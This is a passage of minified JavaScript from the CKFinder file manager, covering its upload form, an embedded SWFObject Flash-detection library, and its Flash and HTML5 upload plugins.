u.call(L,P,D);}),cC:['submit'],cancelSubmit:0,gM:0,command:'upload'},function(){this.eh.addClass('show_border');H.step=1;this.oW('successUploadFileForm',H);});function M(P){if(P.data.folder&&P.data.folder.acl.fileUpload){var Q=y.tools.qO();y.oW('requestUnloadForm');y.oW('requestUploadFileForm',function S(){var R=y.tools.qO();Q.kB(R);R.remove();delete y.tools.jj;});}};var N=this.app.ld['filesview.filesview'];N.on('successShowFolderFiles',M);this.on('requestUnloadForm',function Q(P){P.removeListener();N.removeListener('successShowFolderFiles',M);});}}catch(P){this.oW('failedUploadFileForm',H);this.oW('afterUploadFileForm',H);throw a.ba(P);}});});});function t(){var w="\122\x4d\x52\110\131\065\121\064\x53\x2c\107\x47\x59\x58\x54\123\x42\114\x41\x2c\x51\123\x38\106\064\132\x46\125\112";return a.bF.length>0&&w.indexOf(a.bF.substr(0,9))!= -1;};s.tools.releaseDomNodes=k.override(s.tools.releaseDomNodes,function(w){return function(){var x=this;w.apply(x,arguments);delete x.jj;delete x.jc;if(x.gq!==undefined){x.gq.remove();delete x.gq;}};});s.tools.qB=function(){var w=this;if(w.jc===undefined)w.jc=w.ib.bn().getChild([0,2]);return w.jc;};s.tools.qO=function(){var w=this;if(w.jj===undefined)w.jj=w.ib.bn().getChild([0,1,0]);return w.jj;};s.tools.qL=function(){var A=this;if(A.gq===undefined){var w=h.isCustomDomain(),x='ckf_'+k.getNextNumber(),y='<iframe id="'+x+'"'+' name="'+x+'"'+' style="display:none"'+' frameBorder="0"'+(w?" src=\"javascript:void((function(){document.open();document.domain='"+document.domain+"';"+'document.close();'+'})())"':'')+' tabIndex="-1"'+' allowTransparency="true"'+'></iframe>',z=A.ib.app.document.bH();z.appendHtml(y);A.gq=z.dB();}return A.gq;};function u(w,x){var y=this,z=y.data(),A=1,B=this.tools.qO(),C=B&&B.$.value;if(!C.length){w.data.preventDefault(true);this.oW('failedUploadFileForm');this.oW('afterUploadFileForm');return false;}var D=C.match(/\.([^\.]+)\s*$/)[1];if(!D|| !x.getResourceType().isExtensionAllowed(D)){w.data.preventDefault();y.app.msgDialog('',y.app.lang.UploadExtIncorrect);}else A=0;if(A){w.data.preventDefault(true);this.oW('failedUploadFileForm');this.oW('afterUploadFileForm');return false;}var E=y.app.document.getWindow().$;E.OnUploadCompleted=function(F,G){var H={step:3,filename:F,folder:x};if(G&& !F){y.app.msgDialog('',G);var I=y.tools.qB();I.setStyle('display','none');I.getChild(1).setText('');I.getChild(2).setText('');y.oW('failedUploadFileForm',H);}else{if(G)y.app.msgDialog('',G);if(y.app.aV==x)y.app.oW('requestShowFolderFiles',{folder:x,mw:F});y.oW('requestUnloadForm');y.oW('successUploadFileForm',H);}y.oW('afterUploadFileForm',H);try{delete E.OnUploadCompleted;}catch(J){E.OnUploadCompleted=undefined;}};a.log('[UPLOADFORM] Starting IFRAME file upload.');this.oW('successUploadFileForm',{step:2});return true;};function v(w,x,y){return '<form enctype="multipart/form-data" id="upload_form" role="region" action="'+y+'" method="POST" target="'+x+'">'+'<h2 role="heading">'+w.lang.UploadTitle+'</h2>'+'<p><input type="file" name="upload" /></p>'+'<div class="buttons_wrapper"><div class="buttons">'+'<input type="submit" value="'+w.lang.UploadBtn+'" />'+'<input type="button" name="cancel" value="'+w.lang.UploadBtnCancel+'" />'+'</div></div>'+'</form>';};};})();(function(){function r(s,t){var u='undefined',v='object',w='Shockwave Flash',x='ShockwaveFlash.ShockwaveFlash',y='application/x-shockwave-flash',z='SWFObjectExprInst',A='onreadystatechange',B=s,C=t,D=navigator,E=false,F=[X],G=[],H=[],I=[],J,K,L,M,N=false,O=false,P,Q,R=true,S=(function(){var ar=typeof C.getElementById!=u&&typeof C.getElementsByTagName!=u&&typeof C.createElement!=u,as=D.userAgent.toLowerCase(),at=D.platform.toLowerCase(),au=at?/win/.test(at):/win/.test(as),av=at?/mac/.test(at):/mac/.test(as),aw=/webkit/.test(as)?parseFloat(as.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,'$1')):false,ax= ! +'\v1',ay=[0,0,0],az=null;if(typeof D.plugins!=u&&typeof D.plugins[w]==v){az=D.plugins[w].description;if(az&& !(typeof D.mimeTypes!=u&&D.mimeTypes[y]&& !D.mimeTypes[y].enabledPlugin)){E=true;ax=false;az=az.replace(/^.*\s+(\S+\s+\S+$)/,'$1');ay[0]=parseInt(az.replace(/^(.*)\..*$/,'$1'),10);ay[1]=parseInt(az.replace(/^.*\.(.*)\s.*$/,'$1'),10);ay[2]=/[a-zA-Z]/.test(az)?parseInt(az.replace(/^.*[a-zA-Z]+(.*)$/,'$1'),10):0;}}else if(typeof B.ActiveXObject!=u)try{var aA=new ActiveXObject(x);if(aA){az=aA.GetVariable('$version');if(az){ax=true;az=az.split(' ')[1].split(',');ay=[parseInt(az[0],10),parseInt(az[1],10),parseInt(az[2],10)];}}}catch(aB){}return{w3:ar,pv:ay,wk:aw,ie:ax,win:au,mac:av};})(),T=(function(){if(!S.w3)return;if(typeof C.readyState!=u&&C.readyState=='complete'||typeof C.readyState==u&&(C.getElementsByTagName('body')[0]||C.body))U();if(!N){if(typeof C.addEventListener!=u)C.addEventListener('DOMContentLoaded',U,false);if(S.ie&&S.win){C.attachEvent(A,function(){if(C.readyState=='complete'){C.detachEvent(A,arguments.callee);U();}});if(B==top)(function(){if(N)return;try{C.documentElement.doScroll('left');}catch(ar){setTimeout(arguments.callee,0);return;}U();})();}if(S.wk)(function(){if(N)return;if(!/loaded|complete/.test(C.readyState)){setTimeout(arguments.callee,0);return;}U();})();W(U);}})();setTimeout(function(){U();},100);function U(){if(N)return;try{var ar=C.getElementsByTagName('body')[0].appendChild(dX('span'));ar.parentNode.removeChild(ar);}catch(au){return;}N=true;var as=F.length;for(var at=0;at<as;at++)F[at]();};function V(ar){if(N)ar();else F[F.length]=ar;};function W(ar){if(typeof B.addEventListener!=u)B.addEventListener('load',ar,false);else if(typeof C.addEventListener!=u)C.addEventListener('load',ar,false);else if(typeof B.attachEvent!=u)gs(B,'onload',ar);else if(typeof B.onload=='function'){var as=B.onload;B.onload=function(){as();ar();};}else B.onload=ar;};function X(){if(E)Y();else Z();};function Y(){var ar=C.getElementsByTagName('body')[0],as=dX(v);as.setAttribute('type',y);var at=ar.appendChild(as);if(at){var au=0;(function(){var av;try{av=typeof at.GetVariable!=u;}catch(ax){av=false;}if(av){var aw=at.GetVariable('$version');if(aw){aw=aw.split(' ')[1].split(',');S.pv=[parseInt(aw[0],10),parseInt(aw[1],10),parseInt(aw[2],10)];}}else if(au<10){au++;setTimeout(arguments.callee,10);return;}ar.removeChild(as);at=null;Z();})();}else Z();};function Z(){var ar=G.length;if(ar>0)for(var as=0;as<ar;as++){var at=G[as].id,au=G[as].callbackFn,av={success:false,id:at};if(S.pv[0]>0){var aw=gB(at);if(aw)if(am(G[as].swfVersion)&& !(S.wk&&S.wk<312)){gR(at,true);if(au){av.success=true;av.ref=aa(at);au(av);}}else if(G[as].ln&&aT()){var ax={};ax.data=G[as].ln;ax.width=aw.getAttribute('width')||'0';ax.height=aw.getAttribute('height')||'0';if(aw.getAttribute('class'))ax.styleclass=aw.getAttribute('class');if(aw.getAttribute('align'))ax.align=aw.getAttribute('align');var ay={},az=aw.getElementsByTagName('param'),aA=az.length;for(var aB=0;aB<aA;aB++){if(az[aB].getAttribute('name').toLowerCase()!='movie')ay[az[aB].getAttribute('name')]=az[aB].getAttribute('value');}bm(ax,ay,at,au);}else{bW(aw);if(au)au(av);}}else{gR(at,true);if(au){var aC=aa(at);if(aC&&typeof aC.SetVariable!=u){av.success=true;av.ref=aC;}au(av);}}}};function aa(ar){var as=null,at=gB(ar);if(at&&at.nodeName=='OBJECT')if(typeof at.SetVariable!=u)as=at;else{var au=at.getElementsByTagName(v)[0];if(au)as=au;}return as;};function aT(){return!O&&am('6.0.65')&&(S.win||S.mac)&& !(S.wk&&S.wk<312);};function bm(ar,as,at,au){O=true;L=au||null;M={success:false,id:at};var av=gB(at);if(av){if(av.nodeName=='OBJECT'){J=eS(av);K=null;}else{J=av;K=at;}ar.id=z;if(typeof ar.width==u|| !/%$/.test(ar.width)&&parseInt(ar.width,10)<310)ar.width='310';if(typeof ar.height==u|| !/%$/.test(ar.height)&&parseInt(ar.height,10)<137)ar.height='137';C.title=C.title.slice(0,47)+' - Flash Player Installation';var aw=S.ie&&S.win?'ActiveX':'PlugIn',ax='MMredirectURL='+B.location.toString().replace(/&/g,'%26')+'&MMplayerType='+aw+'&MMdoctitle='+C.title;if(typeof as.flashvars!=u)as.flashvars+='&'+ax;else as.flashvars=ax;if(S.ie&&S.win&&av.readyState!=4){var ay=dX('div');at+='SWFObjectNew';ay.setAttribute('id',at);av.parentNode.insertBefore(ay,av);av.style.display='none';(function(){if(av.readyState==4)av.parentNode.removeChild(av);else setTimeout(arguments.callee,10);})();}fv(ar,as,at);}};function bW(ar){if(S.ie&&S.win&&ar.readyState!=4){var as=dX('div');ar.parentNode.insertBefore(as,ar);as.parentNode.replaceChild(eS(ar),as);ar.style.display='none';(function(){if(ar.readyState==4)ar.parentNode.removeChild(ar);else setTimeout(arguments.callee,10);})();}else ar.parentNode.replaceChild(eS(ar),ar);};function eS(ar){var as=dX('div');if(S.win&&S.ie)as.innerHTML=ar.innerHTML;else{var at=ar.getElementsByTagName(v)[0];if(at){var au=at.childNodes;if(au){var av=au.length;for(var aw=0;aw<av;aw++){if(!(au[aw].nodeType==1&&au[aw].nodeName=='PARAM')&& !(au[aw].nodeType==8))as.appendChild(au[aw].cloneNode(true));}}}}return as;};function fv(ar,as,at){var au,av=gB(at);if(S.wk&&S.wk<312)return au;if(av){if(typeof ar.id==u)ar.id=at;if(S.ie&&S.win){var aw='';for(var ax in ar){if(ar[ax]!=Object.prototype[ax])if(ax.toLowerCase()=='data')as.movie=ar[ax];else if(ax.toLowerCase()=='styleclass')aw+=' class="'+ar[ax]+'"';else if(ax.toLowerCase()!='classid')aw+=' '+ax+'="'+ar[ax]+'"';}var ay='';for(var az in as){if(as[az]!=Object.prototype[az])ay+='<param name="'+az+'" value="'+as[az]+'" />';}av.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+aw+'>'+ay+'</object>';H[H.length]=ar.id;au=gB(ar.id);}else{var aA=dX(v);aA.setAttribute('type',y);for(var aB in ar){if(ar[aB]!=Object.prototype[aB])if(aB.toLowerCase()=='styleclass')aA.setAttribute('class',ar[aB]);else if(aB.toLowerCase()!='classid')aA.setAttribute(aB,ar[aB]);}for(var aC in as){if(as[aC]!=Object.prototype[aC]&&aC.toLowerCase()!='movie')aP(aA,aC,as[aC]);}av.parentNode.replaceChild(aA,av);au=aA;}}return au;};function aP(ar,as,at){var au=dX('param');au.setAttribute('name',as);au.setAttribute('value',at);ar.appendChild(au);};function bV(ar){var as=gB(ar);if(as&&as.nodeName=='OBJECT')if(S.ie&&S.win){as.style.display='none';(function(){if(as.readyState==4)eN(ar);else setTimeout(arguments.callee,10);})();}else as.parentNode.removeChild(as);};function eN(ar){var as=gB(ar);if(as){for(var at in as){if(typeof as[at]=='function')as[at]=null;}as.parentNode.removeChild(as);}};function gB(ar){var as=null;try{as=C.getElementById(ar);}catch(at){}return as;};function dX(ar){return C.createElement(ar);};function gs(ar,as,at){ar.attachEvent(as,at);I[I.length]=[ar,as,at];};function am(ar){var as=S.pv,at=ar.split('.');at[0]=parseInt(at[0],10);at[1]=parseInt(at[1],10)||0;at[2]=parseInt(at[2],10)||0;return as[0]>at[0]||as[0]==at[0]&&as[1]>at[1]||as[0]==at[0]&&as[1]==at[1]&&as[2]>=at[2]?true:false;};function gP(ar,as,at,au){if(S.ie&&S.mac)return;var av=C.getElementsByTagName('head')[0];if(!av)return;var aw=at&&typeof at=='string'?at:'screen';if(au){P=null;Q=null;}if(!P||Q!=aw){var ax=dX('style');ax.setAttribute('type','text/css');ax.setAttribute('media',aw);P=av.appendChild(ax);if(S.ie&&S.win&&typeof C.styleSheets!=u&&C.styleSheets.length>0)P=C.styleSheets[C.styleSheets.length-1];Q=aw;}if(S.ie&&S.win){if(P&&typeof P.addRule==v)P.addRule(ar,as);}else if(P&&typeof C.createTextNode!=u)P.appendChild(C.createTextNode(ar+' {'+as+'}'));};function gR(ar,as){if(!R)return;var at=as?'visible':'hidden';if(N&&gB(ar))gB(ar).style.visibility=at;else gP('#'+ar,'visibility:'+at);};function pw(ar){var as=/[\\\"<>\.;]/,at=as.exec(ar)!=null;return at&&typeof encodeURIComponent!=u?encodeURIComponent(ar):ar;};var aq=(function(){if(S.ie&&S.win)s.attachEvent('onunload',function(){var ar=I.length;for(var as=0;as<ar;as++)I[as][0].detachEvent(I[as][1],I[as][2]);var at=H.length;for(var au=0;au<at;au++)bV(H[au]);for(var av in S)S[av]=null;S=null;if(typeof swfobject!='undefined'){for(var aw in swfobject)swfobject[aw]=null;swfobject=null;}});})();return{gH:function(ar,as,at,au){if(S.w3&&ar&&as){var av={};av.id=ar;av.swfVersion=as;av.ln=at;av.callbackFn=au;G[G.length]=av;gR(ar,false);}else if(au)au({success:false,id:ar});},lp:function(ar){if(S.w3)return aa(ar);},embedSWF:function(ar,as,at,au,av,aw,ax,ay,az,aA){var aB={success:false,id:as};if(S.w3&& !(S.wk&&S.wk<312)&&ar&&as&&at&&au&&av){gR(as,false);V(function(){at+='';au+='';var aC={};if(az&&typeof az===v)for(var aD in az)aC[aD]=az[aD];aC.data=ar;aC.width=at;aC.height=au;var aE={};if(ay&&typeof ay===v)for(var aF in ay)aE[aF]=ay[aF];if(ax&&typeof ax===v)for(var aG in ax){if(typeof aE.flashvars!=u)aE.flashvars+='&'+aG+'='+ax[aG];else aE.flashvars=aG+'='+ax[aG];}if(am(av)){var aH=fv(aC,aE,as);if(aC.id==as)gR(as,true);aB.success=true;aB.ref=aH;}else if(aw&&aT()){aC.data=aw;bm(aC,aE,as,aA);return;}else gR(as,true);if(aA)aA(aB);});}else if(aA)aA(aB);},switchOffAutoHideShow:function(){R=false;},ua:S,kL:function(){return{major:S.pv[0],minor:S.pv[1],release:S.pv[2]};},kf:am,iV:function(ar,as,at){if(S.w3)return fv(ar,as,at);else return undefined;},jS:function(ar,as,at,au){if(S.w3&&aT())bm(ar,as,at,au);},jv:function(ar){if(S.w3)bV(ar);},ik:function(ar,as,at,au){if(S.w3)gP(ar,as,at,au);},cz:V,jC:W,kY:function(ar){var as=C.location.search||C.location.hash;if(as){if(/\?/.test(as))as=as.split('?')[1];if(ar==null)return pw(as);var at=as.split('&');for(var au=0;au<at.length;au++){if(at[au].substring(0,at[au].indexOf('='))==ar)return pw(at[au].substring(at[au].indexOf('=')+1));}}return '';},lq:function(){if(O){var ar=gB(z);if(ar&&J){ar.parentNode.replaceChild(J,ar);if(K){gR(K,true);if(S.ie&&S.win)J.style.display='block';}if(L)L(M);}O=false;}}};};CKFinder.addPlugin('flashupload',{readOnly:false,appReady:function(s){if(s.config.connectorLanguage=='asp'&& !CKFinder.env.ie)return;var t=s.document,u=t.defaultView||t.parentWindow,v=r(u,t);if(!v.kf('10.2.0'))return;setTimeout(function(){s.replaceUploadForm('<iframe src="'+CKFinder.getPluginPath('flashupload')+'Uploader.html'+'" style="width: 100%; height: 98%;" frameBorder="0"></iframe>',function(){s.resizeFormPanel(100);u.api=s;u.create_swfobject=r;u.sessionIdentifiers={CFID:'CFID',CFTOKEN:'CFTOKEN',JSESSIONID:'jsessionid'};if(!CKFinder.env.ie&& !u.flash_cookies)s.connector.sendCommandPost('LoadCookies',null,null,function(w){if(w.checkError())return false;var x=w.selectSingleNode('Connector/Cookies');if(x){var y=x.attributes.getNamedItem('sessionCookieName'),z=x.attributes.getNamedItem('sessionParameterName');if(y&&y.value&&z&&z.value)u.sessionIdentifiers[y.value]=z.value;}var A=w.selectNodes('Connector/Cookies/Cookie');if(A&&A.length){u.flash_cookies={};for(var B=0;B<A.length;B++){var C=A[B].attributes.getNamedItem('value').value,D=A[B].attributes.getNamedItem('name').value;u.flash_cookies[D]=C;}}});},false,12);},100);}});})();(function(r,s,t){'use strict';var u=/\.([^\.]+)\s*$/,v=/^(jpg|jpeg|gif|png|bmp)$/i,w=/\|/,x=/(\{\{([a-z_]+)\}\})/g,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T=function(){return new Date().getTime();},U,V,W,X,Y,Z,aa,aT,bm,bW,eS,fv,aP=500,bV=false,eN='ckf_plugin_html5upload_'+T(),gB=eN+'_fallbackAsyncArrayTraverse',dX=eN+'_fallbackShouldFallback',gs=eN+'_fallbackOnFileBlobReady',am=eN+'_fallbackOnXMLHttpRequestReady',gP="CKFinder._['"+eN+"']['{{application_name}}']",gR="var _files = ((('undefined' === typeof files) ? (this.files || (event.dataTransfer && event.dataTransfer.files)) : files) || []);setTimeout(function () {"+gP+"['"+gB+"'](_files, function (file, index, files) {"+'var formData = new FormData(),'+'uploadBlob,'+'xhr = new XMLHttpRequest();'+'if (file && '+gP+"['"+dX+"'](file)) {"+"formData.append('upload', file);"+'uploadBlob = '+gP+"['"+gs+"'](file, formData);"+gP+"['"+am+"'](file, uploadBlob, xhr, xhr.send.bind(xhr, formData), xhr.abort.bind(xhr));"+'} else {'+'return false;'+'}'+'});'+'}, '+aP+');',pw='<div id="ckf_upload_form" ondrop="'+gR+'">'+'<div class="ckf_upload_info" id="ckf_globalUploads">'+'<div class="ckf_progress_wrapper"><div class="ckf_progress_info">'+'<span></span>'+'<span></span>'+'<div class="ckf_progress_bar_container"><div></div></div>'+'<span class="ckf_status"></span><span class="ckf_speed"></span>'+'</div></div>'+'<div class="ckf_uploadButtons">'+'<input type="file" {{input_multiple}} id="ckf_fileInput" onchange="'+gR+'">'+'<a class="cke_dialog_ui_button" href="javascript:void(0);"><span class="cke_dialog_ui_button" id="ckf_addFiles">{{lang_upload_add_files}}</span></a><br>'+'<a class="cke_dialog_ui_button cke_dialog_ui_button_ok" href="javascript:void(0);" id="ckf_cancelUpload"><span class="cke_dialog_ui_button">{{lang_close_button}}</span></a>'+'</div>'+'</div>'+'</div>',aq='<div class="ckf_progress_wrapper"><div class="ckf_progress_info"><span>{{file_name}}</span><span></span><div class="ckf_progress_bar_container"><div></div></div><span class="ckf_status"></span><span class="ckf_speed"></span><div class="ckf_outcome"></div></div></div><div class="ckf_uploadButtons"><a class="cke_dialog_ui_button cke_dialog_ui_button_cancel" name="cancel"><span class="cke_dialog_ui_button">{{lang_cancel_button}}</span></a></div>';if(Object.hasOwnProperty('create'))S=Object.create;else S=function(ar){bV=true;return ar;};R=function(ar,as,at){var au=10,av=10,aw=0,ax;at||(at=null);as=as.bind(at);(ax=function(){var ay,az=0,aA=T();for(;;){ay=ar.item?ar.item(aw):ar[aw];if(!ay||false===as(ay,aw,ar))return;aw+=1;az+=1;if(az>=av&&T()-aA>au)return setTimeout(ax,au);}})();};U=function(ar){return function(as){var at;for(at in ar){if(ar.hasOwnProperty(at))as[at]=ar[at];}return as;};};B=function(){this.uU=[];};B.prototype.mD=function(ar){var as=this;if(!(ar instanceof B))throw new Error('Invalid argument: expected xc.');ar.sy().forEach(function(at){as.ns(at);});};B.mixin=U(B.prototype);B.prototype.ns=function(ar){if(!(ar instanceof C))throw new Error('Invalid argument: expected tq.');if(this.sL(ar))throw new Error('Logic error: same tq is added twice to the xc');this.uU.push(ar);};B.prototype.dispatch=function(ar,as){this.uU.forEach(function(at){var au=at.tc();if(au.hasOwnProperty(ar))at[au[ar]].apply(at,as);});};B.prototype.sy=function(ar){if(!ar)return this.uU.slice(0);return this.uU.filter(function(as){return as.sV(ar);});};B.prototype.sL=function(ar){return-1!==this.uU.indexOf(ar);};B.prototype.removeSubscriber=function(ar){var as=this.uU.indexOf(ar);if(!(ar instanceof C))throw new Error('Invalid argument: expected tq.');if(-1===as)throw new Error('Logic error: this tq is not registered');this.uU.splice(as,1);};C=function(){};C.prototype.sV=function(ar){return this.tc().hasOwnProperty(ar);};C.prototype.tc=function(){throw new Error('This method needs to be overriden in child class.');};y=function(){C.call(this);};y.prototype=S(C.prototype);y.prototype.tc=function(){var ar={};ar[O.qM]='tF';return ar;};y.prototype.tF=function(ar,as){var at=as.targetFolder,au=ar.connector.composeUrl('FileUpload',{response_type:'txt'},at.type,at);as.bT.open('POST',au);};F=function(ar,as,at,au){var av=this;C.call(av);av.ckFinder=ar;av.application=as;av.ty=at;av.ub=au;};F.prototype=S(C.prototype);I=function(ar){this.tw(ar);};I.mixin=U(I.prototype);I.prototype.tj=function(){if(!this.so)throw new Error('Form panel widget is not set.');return this.so;};I.prototype.sX=function(){return! !this.so;};I.prototype.uV=function(ar){};I.prototype.tC=function(ar){};I.prototype.tw=function(ar){var as=this;if(!as.so&&ar)as.uV(ar);else if(as.so&&ar){as.tC(as.so);as.uV(ar);}else if(as.so&& !ar)as.tC(as.so);as.so=ar;};A=function(ar,as,at,au){F.call(this,ar,as,at,au);I.call(this);};A.prototype=S(F.prototype);A.prototype=I.mixin(A.prototype);A.prototype.mE=function(ar){var ax=this;var as=ar.layout.pn(),at=as.getDocument(),au=ax.sS.bind(ax),av=ax.ss.bind(ax),aw=ax.rs.bind(ax);at.on('drop',aw);at.on('dragover',av);as.on('dragover',au);if(!ax.domElementListeners)ax.domElementListeners=[];ax.domElementListeners.push({evt:'drop',fO:aw,bi:at},{evt:'dragover',fO:av,bi:at},{evt:'dragover',fO:au,bi:as});};A.prototype.ss=function(ar){var as=ar.data,at=as.$.dataTransfer;if(!at)return;at.dropEffect='none';try{at.effectAllowed='none';}catch(au){}if(this.ckFinder.env.webkit)as.preventDefault();};A.prototype.rs=function(ar){var as=ar.data.$.dataTransfer;if(as&&as.files&&as.files.length>0){this.ub.uG(as.files);ar.data.preventDefault();}};A.prototype.uV=function(ar){var av=this;var as=ar.bn().getDocument(),at=av.sS.bind(av),au=as.getById('ckf_upload_form');if(!av.domElementListeners)av.domElementListeners=[];if(av.domElementListeners.length>0)av.tC(av.so);av.mE(av.application);au.on('dragover',at);av.domElementListeners.push({evt:'dragover',fO:at,bi:au});};A.prototype.sS=function(ar){var as=ar.data,at=as.$.dataTransfer;if(!at)return;if(at.files&&at.files.length||at.types&&(at.types.contains&&at.types.contains('Files')||at.types.indexOf&& -1!==at.types.indexOf('Files'))){at.dropEffect='copy';as.stopPropagation();}else at.dropEffect='none';as.preventDefault();};A.prototype.tC=function(ar){var as,at;for(as=0;as<this.domElementListeners.length;as+=1){at=this.domElementListeners[as];at.bi.removeListener(at.evt,at.fO);}delete this.domElementListeners;};D=function(ar,as,at,au,av){F.call(this,ar,as,at,au);this.pJ=av;};D.shouldFallback=true;D.prototype=S(F.prototype);D.prototype.lT=function(ar){var au=this;var as,at;for(as in au.pJ){if(au.pJ.hasOwnProperty(as))for(at=0;at<ar.length;at+=1){if(ar[at]===au.pJ[as])delete au.pJ[as];}}};D.prototype.ti=function(ar,as){if(!D.shouldFallback)return;return new K(ar,new H(as));};D.prototype.uK=function(ar,as,at,au,av){var ay=this;if(!D.shouldFallback)return;var aw,ax;if(ay.ub.sX())aw=ay.ub.tj();else{av();return;}ax=new z(ay.application,ay.application.aV,as,au,av);ax.ns(ay.ty);ax.nv(at);as.ns(ax);ay.ub.expectedFiles-=1;ay.ub.tL(ay.application,ax);};D.prototype.tS=function(ar,as,at,au,av,aw){var ay=this;var ax={};ax[at]=R;ax[au]=ay.shouldFallback.bind(ay);ax[av]=ay.ti.bind(ay);ax[aw]=ay.uK.bind(ay);if(!ar.CKFinder.hasOwnProperty('_'))ar.CKFinder._={};ar.CKFinder._[as]={};ar.CKFinder._[as][ay.application.name]=ax;};D.prototype.shouldFallback=function(ar,as){return!this.ub.shouldStopProcessing&&D.shouldFallback;};E=function(){B.call(this);};E.prototype=S(B.prototype);E.qQ='xhr.header';E.prototype.tn=function(ar,as){throw new Error('This method needs to be overriden in child class.');};G=function(ar){E.call(this);this.file=ar;};G.prototype=S(E.prototype);G.prototype.tn=function(ar,as){var at=new FormData();at.append('upload',this.file);as(at);};H=function(ar){E.call(this);this.formData=ar;};H.prototype=S(E.prototype);H.prototype.tn=function(ar,as){as(this.formData);};J=function(ar,as,at,au,av){F.call(this,ar,as,at,au);this.qJ=av;};J.prototype=S(F.prototype);J.prototype.tc=function(){var ar={};ar[L.qN]='onFileInputChange';return ar;};J.prototype.onFileInputChange=function(ar,as){if(this.ub.uG(as))this.qJ.lT(as);};K=function(ar,as){this.sz=as;this.file=ar;};K.prototype=S(B.prototype);K.prototype.mD=function(ar){return this.sz.mD(ar);};K.prototype.ns=function(ar){return this.sz.ns(ar);};K.prototype.dispatch=function(ar,as){return this.sz.dispatch(ar,as);};K.prototype.bZ=function(){return this.file;};K.prototype.wv=function(){var ar='',as=this.getFileName();if(!u.test(as))return ar;ar=as.match(u);return ar[1].toLowerCase();};K.prototype.getFileName=function(){return this.file.name;};K.prototype.getFileSize=function(){return this.file.size;};K.prototype.sy=function(ar){return this.sz.sy(ar);};K.prototype.tn=function(ar){this.sz.tn(this.file,ar);};M=function(){};M.prototype=S(C.prototype);M.pH='abort';M.rj='error';M.qk='load';M.rc='progress';M.prototype.tc=function(){var ar={};ar[M.pH]='onAbort';ar[M.rj]='onError';ar[M.qk]='onLoad';ar[M.rc]='onProgress';return ar;};M.prototype.onAbort=function(ar){};M.prototype.onError=function(ar,as){};M.prototype.onLoad=function(ar){};M.prototype.onProgress=function(ar,as,at,au){};N=function(ar){var as=this;B.call(as);M.call(as);as.application=ar;as.tM=[];};N.prototype=S(M.prototype);N.prototype=B.mixin(N.prototype);N.prototype.mC=function(){var ar=this.tM.concat();this.tM=[];R(ar,function(as,at,au){if(as&&as.sY())as.lN();});};N.prototype.mU=function(ar){this.tM.push(ar);};N.prototype.nU=function(ar){var as=this.tM.indexOf(ar);if(-1===as)throw new Error('Given upload supervisor is not attached.');this.tM.splice(as,1);};N.prototype.tc=function(){var ar=M.prototype.tc.call(this);ar[P.pN]='uc';ar[O.qM]='tF';return ar;};N.prototype.sj=function(ar){var as;for(as=0;as<this.tM.length;as+=1){if(ar===this.tM[as].uploadBlob.bZ())return true;}return false;};N.prototype.sB=function(ar){return~this.tM.indexOf(ar);};N.prototype.tF=function(ar,as){this.mU(as);};N.prototype.uc=function(ar){if(this.sB(ar))this.nU(ar);};L=function(ar,as,at){var au=this;B.call(au);I.call(au);M.call(au);au.application=ar;au.attachedUploadViewsNumber=0;au.wU=[];au.lastRefresh=0;au.sa=0;au.sO=0;au.tI=0;au.totalFiles=0;au.ty=as;au.ub=at;au.tM=[];};L.prototype=S(M.prototype);L.prototype=B.mixin(L.prototype);L.prototype=I.mixin(L.prototype);L.prototype.mU=N.prototype.mU;L.prototype.nU=N.prototype.nU;L.prototype.sB=N.prototype.sB;L.prototype.tC=A.prototype.tC;L.qN='event.file.input.change';L.ue=300;L.prototype.mC=function(){var as=this;var ar;for(ar=0;ar<as.tM.length;ar+=1)as.tM[ar].removeSubscriber(as);as.ty.mC();as.ub.or();as.attachedUploadViewsNumber=0;as.tM=[];as.ud(as.application);as.ma();as.remove();};L.prototype.tc=function(){var ar={};ar[O.qM]='tF';ar[P.pN]='uc';ar[Q.EVENT_DOM_ATTACHED]='onUploadViewDomAttached';ar[Q.EVENT_DOM_REMOVED]='onUploadViewDomRemoved';ar[Q.pM]='onFolderRefreshRequest';return ar;};L.prototype.onFileInputChange=function(ar){var as=ar.jN.$,at=as.files;if(at.length<1)return;this.dispatch(L.qN,[as,at]);};L.prototype.onFolderRefreshRequest=function(ar,as){this.wU.push({folder:ar,mw:as});};L.prototype.uV=function(ar){var aA=this;var as=ar.bn().getDocument(),at=as.getById('ckf_addFiles'),au=as.getById('ckf_cancelUpload'),av=as.getById('ckf_fileInput'),aw=as.getById('ckf_globalUploads'),ax,ay=aA.mC.bind(aA),az=aA.onFileInputChange.bind(aA);aw=aw.getChild([0,0]);aA.domElement={addFilesButton:at,cancelButton:au,countSpan:aw.getChild(0),fileInput:av,ni:aw.getChild([2,0]),np:aw.getChild(4),mz:aw.getChild(3),totalSizeSpan:aw.getChild(1)};ax=aA.onDomElementAddFilesClickListener.bind(aA);at.on('click',ax);au.on('click',ay);av.on('change',az);if(!aA.domElementListeners)aA.domElementListeners=[];aA.domElementListeners.push({evt:'click',fO:ax,bi:at},{evt:'click',fO:ay,bi:au},{evt:'change',fO:az,bi:av});if(aA.shouldBeClickedAutomatically){aA.shouldBeClickedAutomatically=false;ax();}};L.prototype.onDomElementAddFilesClickListener=function(ar){this.domElement.fileInput.$.click();};L.prototype.onUploadPanelUploadStartClick=function(ar,as,at){this.shouldBeClickedAutomatically=true;at(ar);};L.prototype.uH=function(ar){this.domElement.cancelButton.getFirst().setHtml(ar.lang.UploadBtnCancel);};L.prototype.ud=function(ar){var as=this;as.domElement.cancelButton.getFirst().setHtml(ar.lang.CloseBtn);as.sa=0;as.sO=0;as.tI=0;as.totalFiles=0;};L.prototype.onUploadViewDomAttached=function(ar){this.attachedUploadViewsNumber+=1;};L.prototype.onUploadViewDomRemoved=function(ar){var as=this;as.attachedUploadViewsNumber-=1;if(as.ub.expectedFiles<1&&as.attachedUploadViewsNumber<1){as.attachedUploadViewsNumber=0;as.ub.expectedFiles=0;as.remove();}};L.prototype.tF=function(ar,as){var aw=this;var at=as.uploadBlob.bZ(),au=aw.tj(),av=new Q(ar,as,at);as.ns(aw);as.ns(av);av.ns(aw);av.tw(au);aw.mU(as);aw.tI+=at.size;aw.to(aw.tI);aw.totalFiles+=1;aw.tm(aw.totalFiles);if(1===aw.totalFiles)aw.uH(ar);};L.prototype.uc=function(ar){var au=this;var 